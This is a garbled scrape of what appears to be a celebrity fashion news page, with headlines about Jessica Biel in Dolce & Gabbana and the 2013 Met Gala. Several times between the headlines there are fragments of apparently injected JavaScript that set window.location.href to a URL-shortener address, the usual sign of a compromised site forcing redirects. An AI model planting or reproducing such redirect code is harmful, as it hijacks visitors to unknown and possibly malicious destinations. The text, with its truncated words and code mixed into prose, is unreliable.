
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
essica Biel Supports Her Husband Decked
ut in Dolce & Gabbana
September 21, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
013 Met Gala Red Carpet
May 6, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";